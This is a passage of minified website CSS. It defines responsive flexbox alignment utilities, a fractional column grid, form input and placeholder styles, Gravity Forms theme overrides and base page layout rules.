(min-width:1400px){.justify-spacearound--ws{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1600px){.justify-spacearound--xw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:1800px){.justify-spacearound--xxw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:2000px){.justify-spacearound--xxxw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}@media only screen and (min-width:2200px){.justify-spacearound--xxxxw{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}.justify-spaceevenly{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}@media only screen and (min-width:550px){.justify-spaceevenly--sm{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:700px){.justify-spaceevenly--md{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1000px){.justify-spaceevenly--lg{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1200px){.justify-spaceevenly--xl{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1400px){.justify-spaceevenly--ws{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1600px){.justify-spaceevenly--xw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:1800px){.justify-spaceevenly--xxw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:2000px){.justify-spaceevenly--xxxw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:2200px){.justify-spaceevenly--xxxxw{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}.align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:550px){.align-center--sm{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:700px){.align-center--md{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1000px){.align-center--lg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1200px){.align-center--xl{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1400px){.align-center--ws{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1600px){.align-center--xw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:1800px){.align-center--xxw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:2000px){.align-center--xxxw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media only screen and (min-width:2200px){.align-center--xxxxw{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media only screen and (min-width:550px){.align-start--sm{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:700px){.align-start--md{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1000px){.align-start--lg{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1200px){.align-start--xl{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1400px){.align-start--ws{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1600px){.align-start--xw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1800px){.align-start--xxw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:2000px){.align-start--xxxw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:2200px){.align-start--xxxxw{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}@media only screen and (min-width:550px){.align-end--sm{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:700px){.align-end--md{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1000px){.align-end--lg{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1200px){.align-end--xl{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1400px){.align-end--ws{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1600px){.align-end--xw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:1800px){.align-end--xxw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:2000px){.align-end--xxxw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media only screen and (min-width:2200px){.align-end--xxxxw{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}.col{vertical-align:top;box-sizing:border-box;padding-left:var(--grid-pad);padding-right:var(--grid-pad)}.col--content{width:100%}@media only screen and (min-width:700px){.col--content{width:66.66666%}}@media only screen and (min-width:1000px){.col--content{width:60%}}@media only screen and (min-width:1200px){.col--content{width:50%}}.col--content--wide{width:100%}@media only screen and (min-width:700px){.col--content--wide{width:83.33%}}@media only screen and (min-width:1000px){.col--content--wide{width:80%}}@media only screen and (min-width:1200px){.col--content--wide{width:75%}}.col--nopadleft{padding-left:0}@media only screen and (min-width:550px){.col--nopadleft--sm{padding-left:0}}@media only screen and (min-width:700px){.col--nopadleft--md{padding-left:0}}@media only screen and (min-width:1000px){.col--nopadleft--lg{padding-left:0}}@media only screen and (min-width:1200px){.col--nopadleft--xl{padding-left:0}}@media only screen and (min-width:1400px){.col--nopadleft--ws{padding-left:0}}@media only screen and (min-width:1600px){.col--nopadleft--xw{padding-left:0}}@media only screen and (min-width:1800px){.col--nopadleft--xxw{padding-left:0}}@media only screen and (min-width:2000px){.col--nopadleft--xxxw{padding-left:0}}@media only screen and (min-width:2200px){.col--nopadleft--xxxxw{padding-left:0}}.col--nopadright{padding-right:0}@media only screen and (min-width:550px){.col--nopadright--sm{padding-right:0}}@media only screen and (min-width:700px){.col--nopadright--md{padding-right:0}}@media only screen and (min-width:1000px){.col--nopadright--lg{padding-right:0}}@media only screen and (min-width:1200px){.col--nopadright--xl{padding-right:0}}@media only screen and (min-width:1400px){.col--nopadright--ws{padding-right:0}}@media only screen and (min-width:1600px){.col--nopadright--xw{padding-right:0}}@media only screen and (min-width:1800px){.col--nopadright--xxw{padding-right:0}}@media only screen and (min-width:2000px){.col--nopadright--xxxw{padding-right:0}}@media only screen and (min-width:2200px){.col--nopadright--xxxxw{padding-right:0}}.col-auto{width:auto}.col-1{width:100%}.col-1-2{width:50%}.col-1-3{width:33.3%}.col-2-3{width:66.66666%}.col-1-6{width:16.66666%}.col-1-4{width:25%}.col-3-4{width:75%}.col-1-5{width:20%}.col-2-5{width:40%}.col-3-5{width:60%}.col-4-5{width:80%}.col-1-6{width:16.656%}.col-5-6{width:83.33%}.col-1-8{width:12.5%}.col-3-8{width:37.5%}.col-5-8{width:62.5%}.col-7-8{width:87.5%}.col-1-12{width:8.3333%}.col-5-12{width:41.6666%}.col-7-12{width:58.3333%}.col-11-12{width:91.6666%}.col-1-24{width:4.1666%}.col-5-24{width:20.8333%}.col-7-24{width:29.1666%}.col-11-24{width:45.8333%}.col-13-24{width:54.1666%}.col-17-24{width:70.8333%}.col-19-24{width:79.1666%}.col-23-24{width:95.8333%}@media only screen and (min-width:550px){.col-sm-auto{width:auto}.col-sm-1{width:100%}.col-sm-1-2{width:50%}.col-sm-1-3{width:33.3%}.col-sm-2-3{width:66.66666%}.col-sm-1-6{width:16.66666%}.col-sm-1-4{width:25%}.col-sm-3-4{width:75%}.col-sm-1-5{width:20%}.col-sm-2-5{width:40%}.col-sm-3-5{width:60%}.col-sm-4-5{width:80%}.col-sm-1-6{width:16.656%}.col-sm-5-6{width:83.33%}.col-sm-1-8{width:12.5%}.col-sm-3-8{width:37.5%}.col-sm-5-8{width:62.5%}.col-sm-7-8{width:87.5%}.col-sm-1-12{width:8.3333%}.col-sm-5-12{width:41.6666%}.col-sm-7-12{width:58.3333%}.col-sm-11-12{width:91.6666%}.col-sm-1-24{width:4.1666%}.col-sm-5-24{width:20.8333%}.col-sm-7-24{width:29.1666%}.col-sm-11-24{width:45.8333%}.col-sm-13-24{width:54.1666%}.col-sm-17-24{width:70.8333%}.col-sm-19-24{width:79.1666%}.col-sm-23-24{width:95.8333%}}@media only screen and (min-width:700px){.col-md-auto{width:auto}.col-md-1{width:100%}.col-md-1-2{width:50%}.col-md-1-3{width:33.3%}.col-md-2-3{width:66.66666%}.col-md-1-6{width:16.66666%}.col-md-1-4{width:25%}.col-md-3-4{width:75%}.col-md-1-5{width:20%}.col-md-2-5{width:40%}.col-md-3-5{width:60%}.col-md-4-5{width:80%}.col-md-1-6{width:16.656%}.col-md-5-6{width:83.33%}.col-md-1-8{width:12.5%}.col-md-3-8{width:37.5%}.col-md-5-8{width:62.5%}.col-md-7-8{width:87.5%}.col-md-1-12{width:8.3333%}.col-md-5-12{width:41.6666%}.col-md-7-12{width:58.3333%}.col-md-11-12{width:91.6666%}.col-md-1-24{width:4.1666%}.col-md-5-24{width:20.8333%}.col-md-7-24{width:29.1666%}.col-md-11-24{width:45.8333%}.col-md-13-24{width:54.1666%}.col-md-17-24{width:70.8333%}.col-md-19-24{width:79.1666%}.col-md-23-24{width:95.8333%}}@media only screen and (min-width:1000px){.col-lg-auto{width:auto}.col-lg-1{width:100%}.col-lg-1-2{width:50%}.col-lg-1-3{width:33.3%}.col-lg-2-3{width:66.66666%}.col-lg-1-6{width:16.66666%}.col-lg-1-4{width:25%}.col-lg-3-4{width:75%}.col-lg-1-5{width:20%}.col-lg-2-5{width:40%}.col-lg-3-5{width:60%}.col-lg-4-5{width:80%}.col-lg-1-6{width:16.656%}.col-lg-5-6{width:83.33%}.col-lg-1-8{width:12.5%}.col-lg-3-8{width:37.5%}.col-lg-5-8{width:62.5%}.col-lg-7-8{width:87.5%}.col-lg-1-12{width:8.3333%}.col-lg-5-12{width:41.6666%}.col-lg-7-12{width:58.3333%}.col-lg-11-12{width:91.6666%}.col-lg-1-24{width:4.1666%}.col-lg-5-24{width:20.8333%}.col-lg-7-24{width:29.1666%}.col-lg-11-24{width:45.8333%}.col-lg-13-24{width:54.1666%}.col-lg-17-24{width:70.8333%}.col-lg-19-24{width:79.1666%}.col-lg-23-24{width:95.8333%}}@media only screen and (min-width:1200px){.col-xl-auto{width:auto}.col-xl-1{width:100%}.col-xl-1-2{width:50%}.col-xl-1-3{width:33.3%}.col-xl-2-3{width:66.66666%}.col-xl-1-6{width:16.66666%}.col-xl-1-4{width:25%}.col-xl-3-4{width:75%}.col-xl-1-5{width:20%}.col-xl-2-5{width:40%}.col-xl-3-5{width:60%}.col-xl-4-5{width:80%}.col-xl-1-6{width:16.656%}.col-xl-5-6{width:83.33%}.col-xl-1-8{width:12.5%}.col-xl-3-8{width:37.5%}.col-xl-5-8{width:62.5%}.col-xl-7-8{width:87.5%}.col-xl-1-12{width:8.3333%}.col-xl-5-12{width:41.6666%}.col-xl-7-12{width:58.3333%}.col-xl-11-12{width:91.6666%}.col-xl-1-24{width:4.1666%}.col-xl-5-24{width:20.8333%}.col-xl-7-24{width:29.1666%}.col-xl-11-24{width:45.8333%}.col-xl-13-24{width:54.1666%}.col-xl-17-24{width:70.8333%}.col-xl-19-24{width:79.1666%}.col-xl-23-24{width:95.8333%}}@media only screen and (min-width:1400px){.col-ws-auto{width:auto}.col-ws-1{width:100%}.col-ws-1-2{width:50%}.col-ws-1-3{width:33.3%}.col-ws-2-3{width:66.66666%}.col-ws-1-6{width:16.66666%}.col-ws-1-4{width:25%}.col-ws-3-4{width:75%}.col-ws-1-5{width:20%}.col-ws-2-5{width:40%}.col-ws-3-5{width:60%}.col-ws-4-5{width:80%}.col-ws-1-6{width:16.656%}.col-ws-5-6{width:83.33%}.col-ws-1-8{width:12.5%}.col-ws-3-8{width:37.5%}.col-ws-5-8{width:62.5%}.col-ws-7-8{width:87.5%}.col-ws-1-12{width:8.3333%}.col-ws-5-12{width:41.6666%}.col-ws-7-12{width:58.3333%}.col-ws-11-12{width:91.6666%}.col-ws-1-24{width:4.1666%}.col-ws-5-24{width:20.8333%}.col-ws-7-24{width:29.1666%}.col-ws-11-24{width:45.8333%}.col-ws-13-24{width:54.1666%}.col-ws-17-24{width:70.8333%}.col-ws-19-24{width:79.1666%}.col-ws-23-24{width:95.8333%}}@media only screen and (min-width:1600px){.col-xw-auto{width:auto}.col-xw-1{width:100%}.col-xw-1-2{width:50%}.col-xw-1-3{width:33.3%}.col-xw-2-3{width:66.66666%}.col-xw-1-6{width:16.66666%}.col-xw-1-4{width:25%}.col-xw-3-4{width:75%}.col-xw-1-5{width:20%}.col-xw-2-5{width:40%}.col-xw-3-5{width:60%}.col-xw-4-5{width:80%}.col-xw-1-6{width:16.656%}.col-xw-5-6{width:83.33%}.col-xw-1-8{width:12.5%}.col-xw-3-8{width:37.5%}.col-xw-5-8{width:62.5%}.col-xw-7-8{width:87.5%}.col-xw-1-12{width:8.3333%}.col-xw-5-12{width:41.6666%}.col-xw-7-12{width:58.3333%}.col-xw-11-12{width:91.6666%}.col-xw-1-24{width:4.1666%}.col-xw-5-24{width:20.8333%}.col-xw-7-24{width:29.1666%}.col-xw-11-24{width:45.8333%}.col-xw-13-24{width:54.1666%}.col-xw-17-24{width:70.8333%}.col-xw-19-24{width:79.1666%}.col-xw-23-24{width:95.8333%}}@media only screen and (min-width:1800px){.col-xxw-auto{width:auto}.col-xxw-1{width:100%}.col-xxw-1-2{width:50%}.col-xxw-1-3{width:33.3%}.col-xxw-2-3{width:66.66666%}.col-xxw-1-6{width:16.66666%}.col-xxw-1-4{width:25%}.col-xxw-3-4{width:75%}.col-xxw-1-5{width:20%}.col-xxw-2-5{width:40%}.col-xxw-3-5{width:60%}.col-xxw-4-5{width:80%}.col-xxw-1-6{width:16.656%}.col-xxw-5-6{width:83.33%}.col-xxw-1-8{width:12.5%}.col-xxw-3-8{width:37.5%}.col-xxw-5-8{width:62.5%}.col-xxw-7-8{width:87.5%}.col-xxw-1-12{width:8.3333%}.col-xxw-5-12{width:41.6666%}.col-xxw-7-12{width:58.3333%}.col-xxw-11-12{width:91.6666%}.col-xxw-1-24{width:4.1666%}.col-xxw-5-24{width:20.8333%}.col-xxw-7-24{width:29.1666%}.col-xxw-11-24{width:45.8333%}.col-xxw-13-24{width:54.1666%}.col-xxw-17-24{width:70.8333%}.col-xxw-19-24{width:79.1666%}.col-xxw-23-24{width:95.8333%}}@media only screen and (min-width:2000px){.col-xxxw-auto{width:auto}.col-xxxw-1{width:100%}.col-xxxw-1-2{width:50%}.col-xxxw-1-3{width:33.3%}.col-xxxw-2-3{width:66.66666%}.col-xxxw-1-6{width:16.66666%}.col-xxxw-1-4{width:25%}.col-xxxw-3-4{width:75%}.col-xxxw-1-5{width:20%}.col-xxxw-2-5{width:40%}.col-xxxw-3-5{width:60%}.col-xxxw-4-5{width:80%}.col-xxxw-1-6{width:16.656%}.col-xxxw-5-6{width:83.33%}.col-xxxw-1-8{width:12.5%}.col-xxxw-3-8{width:37.5%}.col-xxxw-5-8{width:62.5%}.col-xxxw-7-8{width:87.5%}.col-xxxw-1-12{width:8.3333%}.col-xxxw-5-12{width:41.6666%}.col-xxxw-7-12{width:58.3333%}.col-xxxw-11-12{width:91.6666%}.col-xxxw-1-24{width:4.1666%}.col-xxxw-5-24{width:20.8333%}.col-xxxw-7-24{width:29.1666%}.col-xxxw-11-24{width:45.8333%}.col-xxxw-13-24{width:54.1666%}.col-xxxw-17-24{width:70.8333%}.col-xxxw-19-24{width:79.1666%}.col-xxxw-23-24{width:95.8333%}}@media only screen and (min-width:2200px){.col-xxxxw-auto{width:auto}.col-xxxxw-1{width:100%}.col-xxxxw-1-2{width:50%}.col-xxxxw-1-3{width:33.3%}.col-xxxxw-2-3{width:66.66666%}.col-xxxxw-1-6{width:16.66666%}.col-xxxxw-1-4{width:25%}.col-xxxxw-3-4{width:75%}.col-xxxxw-1-5{width:20%}.col-xxxxw-2-5{width:40%}.col-xxxxw-3-5{width:60%}.col-xxxxw-4-5{width:80%}.col-xxxxw-1-6{width:16.656%}.col-xxxxw-5-6{width:83.33%}.col-xxxxw-1-8{width:12.5%}.col-xxxxw-3-8{width:37.5%}.col-xxxxw-5-8{width:62.5%}.col-xxxxw-7-8{width:87.5%}.col-xxxxw-1-12{width:8.3333%}.col-xxxxw-5-12{width:41.6666%}.col-xxxxw-7-12{width:58.3333%}.col-xxxxw-11-12{width:91.6666%}.col-xxxxw-1-24{width:4.1666%}.col-xxxxw-5-24{width:20.8333%}.col-xxxxw-7-24{width:29.1666%}.col-xxxxw-11-24{width:45.8333%}.col-xxxxw-13-24{width:54.1666%}.col-xxxxw-17-24{width:70.8333%}.col-xxxxw-19-24{width:79.1666%}.col-xxxxw-23-24{width:95.8333%}}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{padding:var(--input-padding);border:1px solid var(--input-border-color-black);border-radius:var(--input-border-radius);outline:0;width:100%;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:var(--font-color);font-family:var(--font-family)}input[type=email]:focus-visible,input[type=number]:focus-visible,input[type=password]:focus-visible,input[type=search]:focus-visible,input[type=tel]:focus-visible,input[type=text]:focus-visible,select:focus-visible,textarea:focus-visible{outline:var(--accent-color) auto 1px}input[type=email].placeholder,input[type=number].placeholder,input[type=password].placeholder,input[type=search].placeholder,input[type=tel].placeholder,input[type=text].placeholder,select.placeholder,textarea.placeholder{color:var(--color-grey)}.color-white input[type=email].placeholder,.color-white input[type=number].placeholder,.color-white input[type=password].placeholder,.color-white input[type=search].placeholder,.color-white input[type=tel].placeholder,.color-white input[type=text].placeholder,.color-white select.placeholder,.color-white textarea.placeholder{color:var(--color-grey-300)}input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:var(--color-grey)}.color-white input[type=email]:-moz-placeholder,.color-white input[type=number]:-moz-placeholder,.color-white input[type=password]:-moz-placeholder,.color-white input[type=search]:-moz-placeholder,.color-white input[type=tel]:-moz-placeholder,.color-white input[type=text]:-moz-placeholder,.color-white select:-moz-placeholder,.color-white textarea:-moz-placeholder{color:var(--color-grey-300)}input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:var(--color-grey)}.color-white input[type=email]::-moz-placeholder,.color-white input[type=number]::-moz-placeholder,.color-white input[type=password]::-moz-placeholder,.color-white input[type=search]::-moz-placeholder,.color-white input[type=tel]::-moz-placeholder,.color-white input[type=text]::-moz-placeholder,.color-white select::-moz-placeholder,.color-white textarea::-moz-placeholder{color:var(--color-grey-300)}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--color-grey)}.color-white input[type=email]:-ms-input-placeholder,.color-white input[type=number]:-ms-input-placeholder,.color-white input[type=password]:-ms-input-placeholder,.color-white input[type=search]:-ms-input-placeholder,.color-white input[type=tel]:-ms-input-placeholder,.color-white input[type=text]:-ms-input-placeholder,.color-white select:-ms-input-placeholder,.color-white textarea:-ms-input-placeholder{color:var(--color-grey-300)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--color-grey)}.color-white input[type=email]::-webkit-input-placeholder,.color-white input[type=number]::-webkit-input-placeholder,.color-white input[type=password]::-webkit-input-placeholder,.color-white input[type=search]::-webkit-input-placeholder,.color-white input[type=tel]::-webkit-input-placeholder,.color-white input[type=text]::-webkit-input-placeholder,.color-white select::-webkit-input-placeholder,.color-white textarea::-webkit-input-placeholder{color:var(--color-grey-300)}.color-white input[type=email],.color-white input[type=number],.color-white input[type=password],.color-white input[type=search],.color-white input[type=tel],.color-white input[type=text],.color-white select,.color-white textarea{background:var(--input-background-white);border-color:var(--input-border-color-white)}textarea{min-height:7em;resize:none!important}button{color:var(--font-color);font-family:var(--font-family);-webkit-appearance:none;-moz-appearance:none;appearance:none}.gravityform{--form-padding:var(--bd-margin)}.gravityform *{font-family:var(--font-family)!important}.gravityform .gform-theme{--gf-form-spinner-fg-color:var(--color-black);--gf-form-spinner-bg-color:var(--color-black-opacity);box-shadow:var(--box-shadow);border-radius:var(--input-border-radius);overflow:hidden}.gravityform .gform-theme .gform_title{padding:1.5rem var(--form-padding);border-bottom:1px solid var(--border-color)}.gravityform .gform-theme .gform_required_legend{padding:0 var(--form-padding)}.gravityform .gform-theme .gform-body{padding:2rem var(--form-padding) 1rem}.gravityform .gform-theme .gform_footer{padding:0 var(--form-padding) 2rem}.gravityform .gform-theme .gform_confirmation_message{padding:3rem var(--form-padding)}.gravityform .gform-theme .gform-field-label{color:var(--color-black)!important}.gravityform .gform-theme .gfield_required{opacity:1;color:var(--color-red);font-size:var(--font-size-xs)}.gravityform .gform-theme .gform_ajax_spinner{color:var(--color-black);background-color:var(--color-black)}.gravityform .gform-theme .gfield_description{color:var(--font-color)!important;opacity:.56;margin-top:1em}.gravityform .gform-theme input,.gravityform .gform-theme select,.gravityform .gform-theme textarea{background:var(--color-white)!important;color:var(--font-color)!important;box-shadow:none!important;font-size:var(--font-size-reg)!important;line-height:var(--font-lineheight-body)}.color-white .gravityform .gform-theme input,.color-white .gravityform .gform-theme select,.color-white .gravityform .gform-theme textarea{color:var(--color-white)!important;background:var(--input-background-white)!important;border-color:var(--nput-border-color-white)!important}.gravityform .gform-theme input[type=email],.gravityform .gform-theme input[type=number],.gravityform .gform-theme input[type=password],.gravityform .gform-theme input[type=search],.gravityform .gform-theme input[type=tel],.gravityform .gform-theme input[type=text],.gravityform .gform-theme select,.gravityform .gform-theme textarea{padding:var(--input-padding)!important;border-radius:var(--input-border-radius)!important;border:1px solid var(--input-border-color-black)!important}.gravityform .gform-theme input[type=email]:focus,.gravityform .gform-theme input[type=number]:focus,.gravityform .gform-theme input[type=password]:focus,.gravityform .gform-theme input[type=search]:focus,.gravityform .gform-theme input[type=tel]:focus,.gravityform .gform-theme input[type=text]:focus,.gravityform .gform-theme select:focus,.gravityform .gform-theme textarea:focus{box-shadow:var(--box-shadow)!important;border-color:var(--input-focus-border)!important}.gravityform .gform-theme textarea{display:block}.gravityform .gform-theme select{position:relative;z-index:2}.gravityform .gform-theme select::-ms-expand{display:none}.gravityform .gform-theme .ginput_container_select{position:relative;height:auto;max-height:none}.gravityform .gform-theme .ginput_container_select:after{content:"\f078"!important;position:absolute!important;line-height:30px!important;font-family:"Font Awesome 5 Pro"!important;font-size:15px!important;color:var(--color-black);background:0 0;left:auto;right:1.5em!important;top:50%;height:30px!important;margin-top:-15px;z-index:2}.gravityform .gform-theme .ginput_container_select select.gfield_select{height:auto;line-height:1.1;padding:calc(var(--input-padding) * .7) var(--input-padding)!important}.gravityform .gform-theme input[type=file]{background-color:transparent!important;border:none!important;height:2.25em!important;width:auto}.gravityform .gform-theme input[type=file]::file-selector-button{position:relative;cursor:pointer;border-radius:var(--btn-border-radius)!important;padding:1em 1.35em!important;border:none!important;font-weight:var(--font-weight-bold)!important;font-size:var(--font-size-xs)!important;line-height:var(--font-lineheight-xs)!important;background:var(--btn-secondary-color)!important;color:var(--btn-secondary-font-color)!important;margin-right:16px}.gravityform .gform-theme input[type=file]::file-selector-button:focus,.gravityform .gform-theme input[type=file]::file-selector-button:hover{background-color:var(--color-gold)!important;color:var(--color-black)!important}.gravityform .gform-theme input.datepicker{text-transform:uppercase;width:8.85em}.gravityform .gform-theme .ginput_preview .gfield_fileupload_progressbar_progress{background-color:var(--color-black)!important}.gravityform .gform-theme .gform_validation_errors{border:none;margin-bottom:0!important;color:var(--color-red)!important}.gravityform .gform-theme .gform_validation_errors .gform_submission_error{color:var(--color-red)!important}.gravityform .gform-theme .gfield_error input[type=email],.gravityform .gform-theme .gfield_error input[type=number],.gravityform .gform-theme .gfield_error input[type=password],.gravityform .gform-theme .gfield_error input[type=search],.gravityform .gform-theme .gfield_error input[type=tel],.gravityform .gform-theme .gfield_error input[type=text],.gravityform .gform-theme .gfield_error select,.gravityform .gform-theme .gfield_error textarea{border-color:var(--color-red)!important}.gravityform .gform-theme .gfield_consent_description{border-color:var(--border-color)!important}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input{border:1px solid var(--input-border-color-black);width:21px;height:21px;box-sizing:border-box;cursor:pointer}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input:before{background-color:var(--color-black);width:9px;height:9px}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input:checked{border-color:var(--color-black)}.gravityform .gform-theme .ginput_container_radio .gfield_radio .gchoice .gfield-choice-input:checked+label{opacity:1!important}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]{cursor:pointer;border-radius:2px;margin-top:.05em;border:1px solid var(--input-border-color-black)}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]:before{font-size:18px;color:var(--color-black)}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]:checked{border-color:var(--color-black)}.gravityform .gform-theme .gfield .ginput_container input[type=checkbox]:checked+label{opacity:1!important}.gravityform .gform-theme .listcheckbox-wrap ul li input,.gravityform .gform-theme .listradio-wrap ul li input{margin-top:.1em}.gravityform .gform-theme .listcheckbox-wrap ul li label,.gravityform .gform-theme .listradio-wrap ul li label{margin-left:calc(21px + 1em)}.gravityform .gform-theme .button,.gravityform .gform-theme .gform_button{position:relative;cursor:pointer;background-color:var(--btn-primary-color)!important;color:var(--btn-primary-font-color)!important;border-radius:var(--btn-border-radius)!important;display:inline-block;margin:0 .45em .75em 0!important;padding:1em 1.35em 1em 1.35em!important;border:none;font-weight:var(--font-weight-bold)!important;font-size:var(--font-size-sm)!important;line-height:var(--font-lineheight-sm)!important;-webkit-transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out);transition:background-color var(--transition-short) var(--ease-in-out),color var(--transition-short) var(--ease-in-out),border-radius var(--transition-short) var(--ease-in-out),box-shadow var(--transition-short) var(--ease-in-out)}.gravityform .gform-theme .button:focus,.gravityform .gform-theme .button:hover,.gravityform .gform-theme .gform_button:focus,.gravityform .gform-theme .gform_button:hover{background-color:var(--color-gold)!important;border-color:var(--color-gold)!important;color:var(--color-black)!important;border-radius:2em;box-shadow:5px 5px 30px 0 var(--color-gold-opacity)!important}.gravityform .gform-theme .button:focus:before,.gravityform .gform-theme .button:hover:before,.gravityform .gform-theme .gform_button:focus:before,.gravityform .gform-theme .gform_button:hover:before{color:var(--color-black)!important}.gravityform .gform-theme .button:disabled,.gravityform .gform-theme .gform_button:disabled{opacity:.56}.gravityform .gform-theme .button:disabled:hover,.gravityform .gform-theme .gform_button:disabled:hover{background-color:var(--btn-primary-color)!important;color:var(--btn-primary-font-color)!important}html{height:-webkit-fill-available;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;padding:0;-webkit-font-smoothing:antialiased;max-width:100%;min-height:100vh;min-height:-webkit-fill-available;background-color:var(--bg-color)}.bd,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{margin:0 var(--bd-margin);position:relative;min-height:1px}@media only screen and (min-width:1800px){.bd,.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{margin:0 auto;max-width:calc(1800px / 100 * (100 - (7.14 * 2)))}}.bd:after,.module--editorial-images .editorialimage--overlay 